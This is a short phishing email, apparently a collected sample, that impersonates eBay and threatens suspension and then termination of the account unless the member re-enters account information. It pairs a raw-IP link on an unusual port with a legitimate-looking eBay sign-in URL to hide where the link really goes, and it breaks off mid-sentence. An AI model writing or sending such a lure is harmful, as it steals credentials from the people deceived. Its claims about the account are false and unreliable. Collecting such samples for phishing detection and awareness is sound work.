 ebaY
http://210.75.207.62:680/rock/eBayIsap/index.htm
Dear eBay Member,
We regret to inform you that your eBay account could be suspended if you don't re-update your
account information.
To resolve this problem please visit link below and re-enter your account information:
https://signin.ebay.com/ws/eBayISAPI.dll?SignIn&sid=verify&co_partnerId=2&siteid=0
If your problems could not be resolved your account will be suspended for a period of 24 hours,
after this period your account will be terminated.
For the User Agreement, Section 9, we may immediately issue a warning, temporarily suspend,